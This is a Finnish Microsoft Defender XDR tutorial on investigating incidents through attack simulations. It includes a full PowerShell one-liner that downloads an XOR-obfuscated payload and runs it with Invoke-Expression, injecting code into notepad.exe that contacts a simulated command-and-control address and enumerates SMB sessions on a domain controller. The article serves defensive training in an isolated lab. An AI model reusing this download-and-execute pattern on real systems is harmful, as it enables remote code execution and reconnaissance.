Microsoft Defender XDR:n tutkiminen ja siihen vastaaminen

Koskee seuraavia:

- Microsoft Defender XDR

Tässä artikkelissa esitellään prosessi, jolla luodaan hyökkäyssimulaatioita ja opetusohjelmia sisältäviä tapauksia ja käytetään Microsoft Defenderin XDR:ää tutkimaan ja vastaamaan. Varmista ennen tämän prosessin aloittamista, että olet tarkistanut Microsoft Defender XDR:n pilottikokeilun ja käyttöönoton yleisen prosessin ja että olet ainakin pilotoinut joitakin Microsoft Defender XDR:n osia.

Microsoft Defender XDR:n tapaus on kokoelma korreloituja hälytyksiä ja niihin liittyviä tietoja, jotka muodostavat hyökkäyksen tarinan. Microsoft 365 -palvelut ja -sovellukset luovat hälytyksiä, kun ne havaitsevat epäilyttävän tai haitallisen tapahtuman tai toiminnan. Yksittäiset hälytykset antavat arvokkaita vihjeitä valmiista tai meneillään olevasta hyökkäyksestä. Hyökkäyksissä käytetään kuitenkin yleensä erilaisia tekniikoita erityyppisiin entiteetteihin, kuten laitteisiin, käyttäjiin ja postilaatikoihin. Tuloksena on useita ilmoituksia useille entiteeteille vuokraajassasi.

Huomautus

Jos olet uusi suojausanalyysien ja tapausten käsittelyn käyttäjä, tutustu ensimmäisen tapauksen käsittelyyn vastaamisen vaiheittaiseen ohjeartikkeliin, jossa käydään läpi tyypillinen analyysi-, korjaus- ja tapausten jälkeinen tarkistusprosessi.

Microsoft Defender XDR:n päästä päähän -käyttöönotto

Tämä on sarjan artikkeli 6/6, jonka avulla voit ottaa käyttöön Microsoft Defender XDR:n osia, mukaan lukien tapahtumien tutkiminen ja niihin vastaaminen.

Tämän sarjan artikkelit vastaavat seuraavia päästä päähän -käyttöönoton vaiheita:

| Vaihe | Linkki |

|---|---|

| A. Käynnistä pilotti | Käynnistä pilotti |

| B. Microsoft Defenderin XDR-osien pilottikoe ja käyttöönotto | - Defender for Identityn pilottikoe ja käyttöönotto - Defender for Office 365:n pilottikoe ja käyttöönotto - Defender for Endpointin pilottikoe ja käyttöönotto - Microsoft Defender for Cloud Appsin pilottikoe ja käyttöönotto |

| C. Tutki uhkia ja reagoi niihin | Tapausten tutkinnan ja vastauksen harjoittaminen (tämä artikkeli) |

Voit milloin tahansa pilottikokeilun ja käyttöönoton aikana testata Microsoft Defender XDR:n tapausten käsittelyn ja automaattisen tutkinnan ja korjausominaisuudet luomalla tapahtuman simuloidulla hyökkäyksellä ja käyttämällä Microsoft Defender -portaalia tutkimaan asiaa ja vastaamaan niihin.

Tapaustutkimusten ja -vastausten työnkulku Microsoft Defender XDR:n avulla

Tässä on työnkulku Microsoft Defender XDR:ää käyttävien tapausten tutkimiseen ja niihin vastaamiseen tuotantoympäristössäsi.

Toimi seuraavasti:

- Hyökkäysten simuloiminen Microsoft Defender -portaalin avulla

- Priorisoi tapaukset

- Tapausten hallinta

- Tutki automatisoitua tutkintaa ja vastausta toimintokeskuksen avulla

- Käytä kehittynyttä metsästystä

Vaihe 1: Hyökkäysten simuloiminen Microsoft Defender -portaalin avulla

Microsoft Defender -portaalissa on valmiita ominaisuuksia, joiden avulla voit luoda simuloituja hyökkäyksiä pilottiympäristöösi:

Hyökkäyssimulaatiokoulutus Microsoft Defender XDR:lle Office 365:lle osoitteessa https://security.microsoft.com/attacksimulator.

Valitse Microsoft Defender -portaalissa Sähköposti & yhteistyö > Hyökkäyssimulaatiokoulutus.

Hyökkäysohjelmat & simulaatioita Microsoft Defender XDR päätepisteelle osoitteessa https://security.microsoft.com/tutorials/simulations.

Valitse Microsoft Defender -portaalissaPäätepisteet > Opetusohjelmat & simuloinnit.

Defender for Office 365 hyökkäyssimulaatiokoulutus

Defender for Office 365 with Microsoft 365 E5 tai Microsoft Defender for Office 365 Plan 2 sisältää hyökkäyssimulaatiokoulutuksen tietojenkalasteluhyökkäyksiä varten. Perusvaiheet ovat seuraavat:

Simuloinnin luominen

Vaiheittaiset ohjeet uuden simulaation luomiseen ja käynnistämiseen on kohdassa Tietojenkalasteluhyökkäyksen simulointi.

Luo hyötykuorma

Vaiheittaiset ohjeet siitä, miten voit luoda hyötykuorman simuloinnissa käytettäväksi, saat artikkelista Mukautetun hyötykuorman luominen hyökkäyssimulaatioiden harjoittamista varten.

Merkityksellisten tietojen hankkiminen

Vaiheittaiset ohjeet siitä, miten voit saada merkityksellisiä tietoja raportoinnin avulla, ovat kohdassa Merkityksellisten tietojen hankkiminen hyökkäyssimulaatioiden harjoittamisen avulla.

Lisätietoja on kohdassa Simulaatiot.

Defender for Endpoint attack tutorials & simulaatioita

Tässä on Defender päätepistesimulaatioille Microsoftilta:

- Asiakirja putoaa takaovesta

- Automaattinen tutkimus (takaoven)

Muita simulaatioita on kolmannen osapuolen lähteistä. Tarjolla on myös joukko opetusohjelmia.

Jokaiselle simuloinnille tai opetusohjelmalle:

Lataa ja lue vastaava annettu ohjeartikkeli.

Lataa simulointitiedosto. Voit halutessasi ladata tiedoston tai komentosarjan testilaitteeseen, mutta se ei ole pakollinen.

Suorita simulointitiedosto tai -komentosarja testilaitteessa vaiheittaisten ohjeiden mukaisesti.

Lisätietoja on kohdassa Microsoft Defender for Endpoint simuloidun hyökkäyksen kautta.

Hyökkäyksen simulointi eristetyllä toimialueen ohjauskoneella ja asiakaslaitteella (valinnainen)

Tässä valinnaisessa tapausten käsittelyharjoituksessa simuloit hyökkäystä eristettyyn Active Directory Domain Services (AD DS) -toimialueen ohjauskoneeseen ja Windows-laitteeseen Käyttämällä PowerShell-komentosarjaa ja tutkit, korjaat ja ratkaiset tapahtuman.

Sinun on ensin lisättävä päätepisteet pilottiympäristöön.

Pilottiympäristön päätepisteiden lisääminen

Sinun on ensin lisättävä eristetty AD DS -toimialueen ohjauskone ja Windows-laite pilottiympäristöösi.

Varmista, että pilottiympäristön vuokraaja on ottanut käyttöön Microsoft Defender XDR:n.

Varmista, että toimialueen ohjauskone:

- Toimii Windows Server 2008 R2:ssa tai uudemmassa versiossa.

- Raportit Microsoft Defender for Identitylle ja etähallinta on otettu käyttöön.

- Onko Microsoft Defender for Identityn ja Microsoft Defender for Cloud Appsin integrointi käytössä.

- Onko testikäyttäjä luotu testitoimialueeseen. Järjestelmänvalvojatason käyttöoikeuksia ei tarvita.

Varmista, että testilaitteesi:

- Käyttää Windows 10:n versiota 1903 tai uudempaa versiota.

- On liitetty AD DS -toimialueen ohjauskoneeseen.

- Onko Microsoft Defenderin virustentorjunta käytössä. Jos sinulla on ongelmia Microsoft Defenderin virustentorjunnan käyttöönotossa, katso tämä vianmääritysohje.

- Lisätään Microsoft Defender for Endpointiin.

Jos käytät vuokraaja- ja laiteryhmiä, luo testilaitteelle erillinen laiteryhmä ja työnnä se ylimmälle tasolle.

Yksi vaihtoehto on isännöidä AD DS -toimialueen ohjauskonetta ja testilaitetta näennäiskoneina Microsoft Azure -infrastruktuuripalveluissa. Voit käyttää simuloidun yrityksen testilaboratorion oppaan vaiheen 1 ohjeita, mutta ohittaa APP1-näennäiskoneen luomisen.

Tässä on tulos.

Simuloit kehittyneitä hyökkäyksiä, jotka hyödyntävät kehittyneitä tekniikoita, jotka piilottavat tunnistamiselta. Hyökkäys luetteloi avatut SMB (Server Message Block) -istunnot toimialueen ohjauskoneissa ja hakee käyttäjien laitteiden viimeaikaiset IP-osoitteet. Tämä hyökkäysluokka ei yleensä sisällä tiedostoja, jotka pudotettiin uhrin laitteeseen ja ne esiintyvät vain muistissa. He "elävät maalla" käyttämällä olemassa olevia järjestelmä- ja hallintatyökaluja ja lisäävät koodinsa järjestelmäprosesseihin piilottaakseen niiden suorittamisen. Tällaisen toiminnan avulla he voivat välttää tunnistuksen ja pysyä laitteessa.

Tässä simuloinnissa malliskenaario alkaa PowerShell-komentosarjalla. Todellisessa maailmassa käyttäjä saatetaan huijata suorittamaan komentosarja tai komentosarja saatetaan suorittaa etäyhteydestä toiseen tietokoneeseen aiemmin tartunnan saaneesta laitteesta, mikä osoittaa, että hyökkääjä yrittää siirtyä sivuttain verkossa. Näiden komentosarjojen tunnistaminen voi olla hankalaa, koska järjestelmänvalvojat suorittavat usein komentosarjoja myös etäyhteyden kautta suorittaakseen erilaisia järjestelmänvalvojan toimintoja.

Simulaation aikana hyökkäys lisää shellcoden näennäisen viattomaan prosessiin. Skenaario edellyttää notepad.exe käyttöä. Valitsimme tämän prosessin simulointia varten, mutta hyökkääjät kohdistaisivat todennäköisemmin pitkään käynnissä olevan järjestelmäprosessin, kuten svchost.exe. Sen jälkeen shellcode ottaa yhteyttä hyökkääjän komento- ja hallintapalvelimeen (C2) ja saa ohjeet käytön jatkamiseen. Komentosarja yrittää suorittaa tiedustelukyselyitä toimialueen ohjauskoneeseen (DC). Tiedustelun avulla hyökkääjä voi saada tietoja käyttäjän viimeaikaisista kirjautumistiedoista. Kun hyökkääjät ovat saaneet nämä tiedot, he voivat siirtyä verkossa sivuttain tietyn arkaluontoisen tilin saamiseksi.

Tärkeää

Saat optimaaliset tulokset seuraamalla hyökkäyssimulaatioohjeita mahdollisimman tarkasti.

Suorita eristetty AD DS -toimialueen ohjauskoneen hyökkäyssimulaatio

Hyökkäysskenaarion simuloinnin suorittaminen:

Varmista, että pilottiympäristö sisältää eristetyn AD DS -toimialueen ohjauskoneen ja Windows-laitteen.

Kirjaudu testilaitteeseen testikäyttäjätilillä.

Avaa Windows PowerShell -ikkuna testilaitteessa.

Kopioi seuraava simulointikomentosarja:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Huomautus

Jos avaat tämän artikkelin selaimessa, koko tekstin kopioimisessa voi ilmetä ongelmia menettämättä tiettyjä merkkejä tai lisäämällä ylimääräisiä rivinvaihtoja. Tässä tapauksessa lataa tämä asiakirja ja avaa se Adobe Readerissa.

Liitä ja suorita kopioitu komentosarja PowerShell-ikkunassa.

Huomautus

Jos käytät RDP(Remote Desktop Protocol) -protokollaa PowerShellissä, käytä TYYPPI Leikepöydän teksti -komentoa RDP-asiakasohjelmassa, koska CTRL-V-pikanäppäin tai hiiren kakkospainikkeen liittämismenetelmä ei ehkä toimi. PowerShellin viimeaikaiset versiot eivät aina hyväksy tätä menetelmää. Saatat joutua kopioimaan muistiin muistiin ensin, kopioimaan sen näennäiskoneeseen ja sitten liittämään sen PowerShelliin.

Muutaman sekunnin kuluttua Muistio-sovellus avautuu. Muistioon ruiskutetaan simuloitu hyökkäyskoodi. Pidä automaattisesti luotu Muistio-esiintymä avoinna koko skenaarion kokemiseksi.

Simuloitu hyökkäyskoodi yrittää muodostaa yhteyden ulkoiseen IP-osoitteeseen (joka simuloi C2-palvelinta) ja yrittää sitten suorittaa tiedustelun toimialueen ohjauskonetta vastaan SMB:n kautta.

Näet tämän sanoman PowerShell-konsolissa, kun tämä komentosarja on valmis:

ran NetSessionEnum against [DC Name] with return code result 0

Jos haluat tarkastella automatisoitu tapaus- ja vastaustoimintoa toiminnassa, pidä notepad.exe prosessi avoimena. Näet Automaattiset tapahtumat ja reagointi lopettavat Muistio-prosessin.

Tutki simuloidun hyökkäyksen tapausta

Huomautus

Ennen kuin opastamme sinut tämän simulaation läpi, katso seuraava video, niin näet, miten tapausten hallinta auttaa sinua kokoamaan liittyvät hälytykset yhteen osana tutkintaprosessia, josta löydät sen portaalista ja miten se voi auttaa sinua suojaustoiminnoissasi:

Siirryttäessä SOC-analyytikon näkökulmaan voit nyt aloittaa hyökkäyksen tutkimisen Microsoft Defender -portaalissa.



Valitse siirtymisruudussa Tapaukset & Hälytystapaukset>.

Simuloidun hyökkäyksen uusi tapaus näkyy tapahtumajonossa.



Tutki hyökkäys yksittäisenä tapauksena

Microsoft Defender XDR korreloi analytiikan ja kokoaa kaikki liittyvät hälytykset ja tutkimukset eri tuotteista yhdeksi tapausentiteetiksi. Näin Microsoft Defender XDR näyttää laajemman hyökkäystarinan, jonka avulla SOC-analyytikko voi ymmärtää monimutkaisia uhkia ja vastata niihin.

Tämän simuloinnin aikana luodut hälytykset liittyvät samaan uhkaan, minkä seurauksena ne koostetaan automaattisesti yksittäisenä tapahtumana.

Tapahtuman tarkasteleminen:

Valitse siirtymisruudussa Tapaukset & Hälytystapaukset>.

Valitse uusin kohde napsauttamalla tapauksen nimen vasemmalla puolella olevaa ympyrää. Sivupaneeli näyttää lisätietoja tapahtumasta, mukaan lukien kaikki liittyvät hälytykset. Jokaisella tapahtumalla on yksilöllinen nimi, joka kuvaa sitä sen sisältämien ilmoitusten määritteiden perusteella.

Koontinäytössä näkyvät hälytykset voidaan suodattaa palveluresurssien perusteella: Microsoft Defender for Identity, Microsoft Defender for Cloud Apps, Microsoft Defender for Endpoint, Microsoft Defender XDR ja Microsoft Defender for Office 365.

Saat lisätietoja tapahtumasta valitsemalla Avaa tapaus -sivu .



Tapaus-sivulla näet kaikki tapahtumaan liittyvät hälytykset ja tiedot. Tiedot sisältävät hälytykseen liittyvät entiteetit ja resurssit, ilmoitusten tunnistamisen lähteen (kuten Microsoft Defender for Identity tai Microsoft Defender for Endpoint) sekä syyn, miksi ne on linkitetty yhteen. Tapauksen hälytysluettelon tarkasteleminen näyttää hyökkäyksen etenemisen. Tässä näkymässä voit tarkastella ja tutkia yksittäisiä ilmoituksia.



Voit myös napsauttaa oikeanpuoleisessa valikossa Hallitse tapausta, merkitä tapahtuman, määrittää sen itsellesi ja lisätä kommentteja.

Tarkastele luotuja ilmoituksia

Tarkastellaan joitakin ilmoituksia, jotka luotiin simuloidun hyökkäyksen aikana.

Huomautus

Käymme läpi vain muutamia ilmoituksia, jotka luotiin simuloidun hyökkäyksen aikana. Riippuen Windowsin versiosta ja testilaitteessa käynnissä olevista Microsoft Defender XDR -tuotteista saatat nähdä enemmän ilmoituksia, jotka näkyvät hieman eri järjestyksessä.



Ilmoitus: havaittu epäilyttävä prosessilisäys (lähde: Microsoft Defender for Endpoint)

Kehittyneet hyökkääjät käyttävät kehittyneitä ja salamyhkäisiä menetelmiä muistin säilymiseen ja piilottamiseen tunnistustyökaluilta. Yksi yleinen tapa on toimia luotettavassa järjestelmäprosessissa haittaohjelman sijaan, jolloin haittakoodin havaitseminen on vaikeaa tunnistustyökaluille ja suojaustoiminnoille.



Jotta SOC-analyytikot voivat saada nämä kehittyneet hyökkäykset kiinni, Microsoft Defender for Endpointin syvämuistitunnistimet tarjoavat pilvipalvelullemme ennennäkemättömän näkyvyyden erilaisiin prosessien välisiin koodin lisäystekniikoihin. Seuraavassa kuvassa näytetään, miten Defender for Endpoint havaittiin ja hälytettiin yritettäessä lisätä koodia notepad.exe.

Ilmoitus: Odottamaton toiminta prosessisuorituksessa ilman komentoriviargumentteja (Lähde: Microsoft Defender for Endpoint)

Microsoft Defender for Endpoint detections kohdistaa usein hyökkäystekniikan yleisimmän määritteen. Tämä menetelmä varmistaa kestävyyden ja nostaa palkkia hyökkääjille siirtyäkseen uudemman taktiikkaan.

Käytämme suuren mittakaavan oppimisalgoritmeja yleisten prosessien normaalin käyttäytymisen määrittämiseksi organisaatiossa ja maailmanlaajuisesti ja tarkkailemme, milloin näissä prosesseissa ilmenee poikkeavia käyttäytymismalleja. Nämä poikkeavat toiminnot ilmaisevat usein, että ylimääräinen koodi otettiin käyttöön ja suoritetaan muuten luotetussa prosessissa.

Tässä skenaariossa prosessin notepad.exe ilmenee epänormaalia käyttäytymistä, johon liittyy viestintä ulkoisen sijainnin kanssa. Tämä tulos on riippumaton tietystä menetelmästä, jota käytetään haitallisen koodin käyttöönottoon ja suorittamiseen.

Huomautus

Koska tämä ilmoitus perustuu koneoppimismalleihin, jotka edellyttävät lisätaustakäsittelyä, saattaa kestää jonkin aikaa, ennen kuin näet tämän ilmoituksen portaalissa.

Huomaa, että ilmoituksen tietoihin sisältyy ulkoinen IP-osoite – ilmaisin, jota voit käyttää pivot-osoitteena tutkinnan laajentamiseen.

Voit tarkastella IP-osoitteen tietosivua valitsemalla IP-osoitteen ilmoitusprosessipuusta.

Seuraavassa kuvassa näkyy valittu IP-osoitteen tietosivu (napsauta IP-osoitetta Ilmoitusprosessi-puussa).



Ilmoitus: Käyttäjän ja IP-osoitteen tiedustelu (SMB) (Lähde: Microsoft Defender for Identity)

Luetteloinnin SMB (Server Message Block) -protokollan avulla hyökkääjät voivat saada viimeisimpiä käyttäjän kirjautumistietoja, joiden avulla he voivat siirtyä verkon kautta sivuttain tietyn luottamuksellisen tilin käyttämiseksi.

Tässä tunnistamisessa ilmoitus käynnistyy, kun SMB-istunnon luettelointi suoritetaan toimialueen ohjauskonetta vasten.

